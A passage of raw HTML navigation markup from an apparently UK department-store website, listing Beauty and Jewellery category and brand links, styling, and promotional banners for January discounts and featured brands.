                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Worth £375. Yours for £95.</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
